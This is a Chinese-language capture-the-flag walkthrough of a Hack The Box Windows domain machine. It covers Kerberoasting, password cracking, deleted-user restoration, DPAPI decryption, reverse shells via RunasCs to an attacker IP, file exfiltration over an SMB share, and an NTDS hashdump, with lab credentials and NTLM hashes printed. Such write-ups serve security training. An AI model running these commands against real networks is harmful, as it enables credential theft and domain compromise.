基本信息
1 As is common in real life Windows pentests, you will start the Voleur box with credentials for the following account: ryan.naylor / HollowOct31Nyt
端口扫描 没有web端口,常规windows域端口及2222的ssh端口:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 $ nmap -sC -sV -Pn 10.10.11.76 Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-12 13:45 JST Nmap scan report for 10.10.11.76 Host is up (0.18s latency). Not shown: 987 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-12 12:24:17Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA) | 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA) |_ 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519) 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel Host script results: |_clock-skew: 7h36m53s | smb2-time: | date: 2025-07-12T12:24:28 |_ start_date: N/A | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 165.23 seconds
bloodhound 常规bloodhound及整理用户名列表,测试可以知道需要kerberos认证:
1 2 3 4 5 6 7 8 9 10 11 12 # hosts 10.10.11.76 voleur.htb dc.voleur.htb dc faketime "$(curl -sik http://10.10.11.76:5985 | grep -i 'Date: ' | sed s/'Date: '//g)" bash nxc smb dc.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k nxc smb dc.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k --rid-brute | grep SidTypeUser | cut -d ':' -f2 | cut -d '\' -f2 | cut -d ' ' -f1 > users.txt impacket-getTGT 'voleur.htb/ryan.naylor:HollowOct31Nyt' -dc-ip 10.10.11.76 export KRB5CCNAME=ryan.naylor.ccache bloodhound-python -u ryan.naylor -p 'HollowOct31Nyt' -d voleur.htb -k -ns 10.10.11.76 -c All --zip
暂时没可用路径
users.txt 1 2 3 4 5 6 7 8 9 10 11 12 Administrator Guest krbtgt DC$ ryan.naylor marie.bryant lacey.miller svc_ldap svc_backup svc_iis jeremy.combs svc_winrm

SMB smb可以看到Finance,HR和IT,现在只有权限访问IT,得到一个Access_Review.xlsx:
1 impacket-smbclient ryan.naylor@dc.voleur.htb -k -no-pass
Access_Review.xlsx 需要密码,常规破解:
1 2 3 4 5 office2john Access_Review.xlsx > hash.txt sudo john hash.txt -w /usr/share/wordlists/rockyou.txt football1

打开excel,得到两个密码,以及知道一些密码需要从指定用户获取:
1 2 3 4 5 nxc smb dc.voleur.htb -u svc_ldap -p 'M1XyC9pW7qT5Vn' -k nxc smb dc.voleur.htb -u svc_iis -p 'N5pXyW1VqM7CZ8' -k # 被删除的用户 Todd.Wolfe NightT1meP1dg3on14

svc_ldap to svc_winrm svc_ldap对svc_winrm有WriteSPN,常规targeted Kerberoast:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 impacket-getTGT 'voleur.htb/svc_ldap:M1XyC9pW7qT5Vn' -dc-ip 10.10.11.76 export KRB5CCNAME=svc_ldap.ccache nxc smb dc.voleur.htb -u svc_ldap -p 'M1XyC9pW7qT5Vn' -k --generate-krb5-file krb5.conf python3 targetedKerberoast.py -d voleur.htb -u svc_ldap -k --no-pass --request-user svc_winrm --dc-ip 10.10.11.76 # targetedKerberoast有问题,换powerview了 python3 powerview.py voleur.htb/svc_ldap:'M1XyC9pW7qT5Vn'@dc.voleur.htb -k Set-DomainObject -Identity "svc_winrm" -Set serviceprincipalname=miao/miao nxc ldap dc.voleur.htb -u svc_ldap -p 'M1XyC9pW7qT5Vn' -k --kerberoasting hast2.txt # 破解出密码 sudo hashcat -m 13100 hash2.txt ~/Tools/dict/rockyou.txt AFireInsidedeOzarctica980219afi

user flag svc_winrm登录,同样是要kerberos认证:
1 2 3 impacket-getTGT 'voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi' -dc-ip 10.10.11.76 export KRB5CCNAME=svc_winrm.ccache evil-winrm -i dc.voleur.htb -r voleur.htb


todd.wolfe to jeremy.combs 另外可以看到svc_ldap是restore users组成员,前面也知道有一个被删除的用户Todd.Wolfe,所以就先尝试恢复这个用户:
新版bloodyAD已更新相关功能:
1 bloodyAD --host dc.voleur.htb -d voleur.htb -u svc_ldap -p M1XyC9pW7qT5Vn -k set restore todd.wolfe
dpapi 因为前面也可以看到浏览器相关快捷方式,所以下一步去查看dpapi,该用户是被删除的,文件都备份在C:\IT\Second-Line Support\Archived Users里,dpapi解密得到jeremy.combs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 .\RunasCs.exe todd.wolfe NightT1meP1dg3on14 powershell -r 10.10.14.5:4444 C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88 C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3 python3 examples/smbserver.py -smb2support miao . -username todd.wolfe -password NightT1meP1dg3on14 copy xxx \\10.10.14.5\miao python3 examples/dpapi.py masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83 python3 examples/dpapi.py credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83 Username : jeremy.combs Unknown : qT3V9pLXyN7W4m

jeremy.combs to sec_backup 得到的jeremy.combs可以访问Third-Line Support目录,里面得到ssh key及backup相关文件:
1 .\RunasCs.exe jeremy.combs qT3V9pLXyN7W4m powershell -r 10.10.14.5:4444
同样通过smb下载文件到本地:
1 2 3 python3 examples/smbserver.py -smb2support miao . -username jeremy.combs -password qT3V9pLXyN7W4m copy id_rsa \\10.10.14.5\miao

sec_backup 前面excel也可以看到backup是Jeremy的下线,所以sec_backup使用得到的私钥ssh登录:
1 ssh -i id_rsa svc_backup@10.10.11.76 -p 2222

WSL to root flag 因为用的是wsl,并且我们在wsl内无限制sudo,wsl可以通过mnt访问到宿主机根目录,即C盘,所以我们相当于可以无限制访问宿主机任意文件, 去查看Backups得到备份的ntds相关文件:
ntds hashdump 下载到本地dump:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 impacket-secretsdump -ntds ntds.dit -system SYSTEM -security SECURITY local -just-dc-ntlm Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DC$ :1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c::: voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16::: voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8::: voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3::: 